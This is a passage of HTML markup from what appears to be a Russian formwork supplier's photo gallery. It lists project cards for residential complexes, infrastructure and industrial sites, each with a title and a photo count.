                                    <img class="lozad" data-src="/upload/iblock/f6b/fx05tldztd53389r5s797521ib8mg2mn.jpg" alt="ЖК ДОМОДЕДОВО" title="ЖК ДОМОДЕДОВО">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>ЖК Домодедово</span>
                                        </div>
                                                                        <div class="projects-card-title h6">ЖК ДОМОДЕДОВО</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_183"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/183/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/0fa/rdhhqsu1lo0u75kdw3b7hrxp01g1dvaf.jpg" alt="ЖК ЖЕМЧУЖИНА, Г. СЕРПУХОВ" title="ЖК ЖЕМЧУЖИНА, Г. СЕРПУХОВ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ЖЕМЧУЖИНА, Г. СЕРПУХОВ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_184"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/184/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/482/bjbtkswgkhz17m82vtg5gguomi2kp6xw.jpg" alt="ЖК ИВА, Г.ПЕРМЬ, УЛ. УИНСКАЯ, 31" title="ЖК ИВА, Г.ПЕРМЬ, УЛ. УИНСКАЯ, 31">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ИВА, Г.ПЕРМЬ, УЛ. УИНСКАЯ, 31</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_185"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/185/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b28/qo3ffvogvkzk68b3nsisv69dl0qmwtxz.jpg" alt="ЖК ИВА, Г.ПЕРМЬ, УЛ.УИНСКАЯ, 37" title="ЖК ИВА, Г.ПЕРМЬ, УЛ.УИНСКАЯ, 37">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ИВА, Г.ПЕРМЬ, УЛ.УИНСКАЯ, 37</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">14 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_186"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/186/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/d25/e4ly0u87vuuh9bvk0l0itbwuitkka5wv.jpg" alt="ЖК ПОЛЁТ, Г.ПЕРМЬ" title="ЖК ПОЛЁТ, Г.ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ПОЛЁТ, Г.ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_187"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/187/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/245/n3b02xji0plb383cmpbxnzydfxr8x7p1.jpg" alt="ЖК СИРЕНЬ, Г. ПЕРМЬ" title="ЖК СИРЕНЬ, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК СИРЕНЬ, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_188"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/188/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/9f3/i0lig17pn558sojvkcrhblaop4n875rd.jpg" alt="ЖК СОЛНЕЧНЫЙ, Г. САМАРА" title="ЖК СОЛНЕЧНЫЙ, Г. САМАРА">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК СОЛНЕЧНЫЙ, Г. САМАРА</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_189"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/189/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/8e4/6qgufdg21r5gf70qcxibzh3o9dul2woo.jpg" alt="ЖК ТРИУМФ, Г. ПЕРМЬ" title="ЖК ТРИУМФ, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ТРИУМФ, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_190"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/190/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b01/rvqwd6n7gf1vykn77jqu95o9nmgfoot8.jpg" alt="ЖК ФОРМА, Г.ПЕРМЬ" title="ЖК ФОРМА, Г.ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ФОРМА, Г.ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">9 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_191"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/191/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/f46/dywwytygdi1k2dsgoywfpq1x2zql3858.jpg" alt="ЖК ЦВЕТЫ ПРИКАМЬЯ, Г. ПЕРМЬ" title="ЖК ЦВЕТЫ ПРИКАМЬЯ, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК ЦВЕТЫ ПРИКАМЬЯ, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">10 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_192"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/192/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/a65/kwubv0fbzu100rwri4eyi2freje23fhh.jpg" alt="Завод Высокопрочного Крепежа, Рязанская область" title="Завод Высокопрочного Крепежа, Рязанская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Завод Высокопрочного Крепежа, Рязанская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">7 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_193"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/193/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/8e6/eh4ostimegq91zivnskal9age88s6yah.jpg" alt="ИННОВАЦИОННЫЙ ЦЕНТР СКОЛКОВО, СК ВИС МОССТРОЙ" title="ИННОВАЦИОННЫЙ ЦЕНТР СКОЛКОВО, СК ВИС МОССТРОЙ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ИННОВАЦИОННЫЙ ЦЕНТР СКОЛКОВО, СК ВИС МОССТРОЙ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_194"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/194/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/f7f/5np50ptxl8ueo0b1lr17mi3z0ra8i6s9.jpg" alt="ИННОВАЦИОННЫЙ ЦЕНТР СКОЛКОВО, СТРОЙРЕКОНСТРУКЦИЯ" title="ИННОВАЦИОННЫЙ ЦЕНТР СКОЛКОВО, СТРОЙРЕКОНСТРУКЦИЯ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ИННОВАЦИОННЫЙ ЦЕНТР СКОЛКОВО, СТРОЙРЕКОНСТРУКЦИЯ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">14 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_195"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/195/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/208/np597prj5y486fmivk8mgz4g7bn302fn.jpg" alt="Казанская кольцевая транспортная развязка, г.Казань" title="Казанская кольцевая транспортная развязка, г.Казань">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Казанская кольцевая транспортная развязка, г.Казань</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_196"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/196/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/2bf/2dj2jc4j5oe1yyp1s9r8tdvki045ug06.jpg" alt="КАШИРСКИЙ ДВОР 2, Г. МОСКВА" title="КАШИРСКИЙ ДВОР 2, Г. МОСКВА">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">КАШИРСКИЙ ДВОР 2, Г. МОСКВА</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">1 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_197"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/197/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/0e3/l5n6a9nyzomepvxsn5p685u9c103nhzm.jpg" alt="КОМБИНИРОВАННАЯ УСТАНОВКА ИЗОМЕРИЗАЦИИ С ПРЕДВАРИТЕЛЬНОЙ ГИДРООЧИСТКОЙ СЫРЬЯ, Г. ОРСК" title="КОМБИНИРОВАННАЯ УСТАНОВКА ИЗОМЕРИЗАЦИИ С ПРЕДВАРИТЕЛЬНОЙ ГИДРООЧИСТКОЙ СЫРЬЯ, Г. ОРСК">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">КОМБИНИРОВАННАЯ УСТАНОВКА ИЗОМЕРИЗАЦИИ С ПРЕДВАРИТЕЛЬНОЙ ГИДРООЧИСТКОЙ СЫРЬЯ, Г. ОРСК</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_198"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/198/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/c20/xi4d5mc00fwbdty2hytq3i2hpqonbpsc.jpg" alt="Комплекс жилых домов, Московская обл." title="Комплекс жилых домов, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Комплекс жилых домов, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">21 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_199"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/199/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/6f8/uket2fu3pexvtu9paa3aw15jwrip2yxb.jpg" alt="Комплектующие для опалубки" title="Комплектующие для опалубки">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Комплектующие для опалубки</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_200"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/200/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/95a/njwuxz79z7pemtv1tz8ee3ql5vdovah2.jpg" alt="КОНДИТЕРСКАЯ ФАБРИКА «РОШЕН», ЛИПЕЦКАЯ ОБЛ." title="КОНДИТЕРСКАЯ ФАБРИКА «РОШЕН», ЛИПЕЦКАЯ ОБЛ.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">КОНДИТЕРСКАЯ ФАБРИКА «РОШЕН», ЛИПЕЦКАЯ ОБЛ.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_201"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/201/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/45e/c6d8vy8kaslfl85zhc95v1hxzo2wuu40.jpg" alt="Крупнощитовая стальная опалубка" title="Крупнощитовая стальная опалубка">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Крупнощитовая стальная опалубка</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">12 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_202"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/202/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e24/p3zhw92j9mu1j0clf1d27dap2jogqxs7.jpg" alt="ЛОГИСТИЧЕСКИЙ ПАРК, Г. ПЕРМЬ" title="ЛОГИСТИЧЕСКИЙ ПАРК, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЛОГИСТИЧЕСКИЙ ПАРК, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_203"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/203/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/14c/7pg1fglcjowjbdq9kv959071f0s904vc.jpg" alt="Логистический Центр" title="Логистический Центр">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Логистический Центр</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">13 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_204"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/204/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/48c/2vi6f8alnv09erxf0nhz2wl3hfmvc3ny.jpg" alt="ЛОГИСТИЧЕСКИЙ ЦЕНТР «ХЕНКЕЛЬ РУС», Г. ПЕРМЬ" title="ЛОГИСТИЧЕСКИЙ ЦЕНТР «ХЕНКЕЛЬ РУС», Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЛОГИСТИЧЕСКИЙ ЦЕНТР «ХЕНКЕЛЬ РУС», Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_205"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/205/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b39/ja4s0znrokipo2qef2s0yf0jgiiqn4w6.jpg" alt="Малоэтажный жилой квартал, Московская обл." title="Малоэтажный жилой квартал, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Малоэтажный жилой квартал, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">15 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_206"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/206/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b07/yc47b59fbpc4s4a919genb9ao8ahkosf.png" alt="Малоэтажный жилой комплекс, Московская обл." title="Малоэтажный жилой комплекс, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Малоэтажный жилой комплекс, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_207"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/207/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/572/hbrgtfcy14u0gn6rh0z7s1907hpu0zf0.jpg" alt="Мелкощитовая опалубка" title="Мелкощитовая опалубка">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Мелкощитовая опалубка</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">11 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_208"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/208/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/23d/57ca1d2u584wwegf2pjovhekcbmnff7q.jpg" alt="Метро Калужское, Москва" title="Метро Калужское, Москва">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Метро Калужское, Москва</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">13 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_209"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/209/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/bc5/dx97zxx9fsqt7ieuh6z53f5obiz6700o.jpg" alt="МКР «Мартемьяново-7», жилая застройка, Наро-Фоминский район" title="МКР «Мартемьяново-7», жилая застройка, Наро-Фоминский район">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">МКР «Мартемьяново-7», жилая застройка, Наро-Фоминский район</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_210"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/210/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/c9d/uedlhx1e56h7m6gv7mg3uru27qmgsw0k.jpg" alt="МКР Кузнечики, г.Подольск, Московская область" title="МКР Кузнечики, г.Подольск, Московская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">МКР Кузнечики, г.Подольск, Московская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_211"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/211/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/be3/uc4xy0yhu8o8urj55wckbqrr5le48y30.jpg" alt="Многофункциональный спортивно-оздоровительный,административно-социальный комплекс, г. Москва" title="Многофункциональный спортивно-оздоровительный,административно-социальный комплекс, г. Москва">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Многофункциональный спортивно-оздоровительный,административно-социальный комплекс, г. Москва</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_212"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/212/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/bbb/89xpj37355syl48vl5cawb5cvnlsx65w.jpg" alt="Многофункциональный спортивный комплекс, Ярославская обл." title="Многофункциональный спортивный комплекс, Ярославская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Многофункциональный спортивный комплекс, Ярославская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_213"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/213/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/d50/cy8ghf8g5g451f86gycp0poliawcm6kh.jpg" alt="Многофункциональный центр, г. Нижний Новгород" title="Многофункциональный центр, г. Нижний Новгород">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Многофункциональный центр, г. Нижний Новгород</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">11 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_214"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/214/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/43a/u0ofgc5lpmmx52gbtf8xxig4xlt8i2ib.jpg" alt="МОСКОВСКИЙ МЕЖДУНАРОДНЫЙ ДЕЛОВОЙ ЦЕНТР «МОСКВА-СИТИ»" title="МОСКОВСКИЙ МЕЖДУНАРОДНЫЙ ДЕЛОВОЙ ЦЕНТР «МОСКВА-СИТИ»">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">МОСКОВСКИЙ МЕЖДУНАРОДНЫЙ ДЕЛОВОЙ ЦЕНТР «МОСКВА-СИТИ»</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_215"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/215/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/ce9/nehra815u8kffhbj74k88ppiauthryek.jpg" alt="МФК Александр Великий, г.Химки, Московская область" title="МФК Александр Великий, г.Химки, Московская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">МФК Александр Великий, г.Химки, Московская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_216"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/216/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/190/axfvesofykxno1jeq0h5qa0d9nsoqbwo.jpg" alt="Наземный переход М1 на Минском Шоссе, Московская обл." title="Наземный переход М1 на Минском Шоссе, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Наземный переход М1 на Минском Шоссе, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">1 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_217"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/217/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/79b/bngdh326b91iv4t3vtp7b7nvxv5m4oev.jpg" alt="Общеобразовательная школа, Московская область" title="Общеобразовательная школа, Московская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Общеобразовательная школа, Московская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_218"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/218/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/39a/fhh3gloe92raw46sx9yw33jd19b2494f.jpg" alt="Опалубка для жилого комплекса" title="Опалубка для жилого комплекса">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Опалубка для жилого комплекса</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_219"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/219/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/ec0/blj803gt0902ncj2gsx7p4oq7m7ksh9d.jpg" alt="Опалубка для коттеджа" title="Опалубка для коттеджа">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Опалубка для коттеджа</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">10 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_220"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/220/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e2a/xvwvxmh42f61zsybethitz8e4ilvkv1v.jpg" alt="Опалубка для стен и колонн" title="Опалубка для стен и колонн">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Опалубка для стен и колонн</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_221"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/221/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/d61/5kj0cjxd3qdesyvqts0f3g38jz7wkfxg.jpg" alt="Опалубка путепровода" title="Опалубка путепровода">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Опалубка путепровода</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">13 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_222"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/222/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/6a5/1kg560yzo6p28fk9zh7mph2hxw5cct3y.jpg" alt="ОЧИСТНЫЕ СООРУЖЕНИЯ, Г. МОСКВА" title="ОЧИСТНЫЕ СООРУЖЕНИЯ, Г. МОСКВА">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ОЧИСТНЫЕ СООРУЖЕНИЯ, Г. МОСКВА</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">11 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_223"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/223/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b87/3qyd684qyx7zvepjcs7vgw6bmyv5zoef.jpg" alt="Парк воинской славы, г. Вязьма" title="Парк воинской славы, г. Вязьма">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Парк воинской славы, г. Вязьма</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_224"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/224/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/332/1x01ta2s9rdgzkkmx9o21gftq2c20f02.jpg" alt="Паркинг Сколково" title="Паркинг Сколково">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Паркинг Сколково</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_225"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/225/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/1ab/4ci93084784i8u0lvdlwb1ao4eukfgxk.jpg" alt="Поликлиника, г. Красногорск" title="Поликлиника, г. Красногорск">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>г Красногорск</span>
                                        </div>
                                                                        <div class="projects-card-title h6">Поликлиника, г. Красногорск</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_226"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/226/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/584/v9lyi5w1d1wh7jojc7503hcxqejechbg.jpg" alt="Путепровод (трасса М4-Дон), Ростовская обл." title="Путепровод (трасса М4-Дон), Ростовская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Путепровод (трасса М4-Дон), Ростовская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">19 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_227"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/227/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/968/4aqg9wqf69nef1bqqol7n3lhzf7ihru1.jpg" alt="Путепровод через железно-дорожные пути, Московская обл." title="Путепровод через железно-дорожные пути, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Путепровод через железно-дорожные пути, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">9 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_228"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/228/">
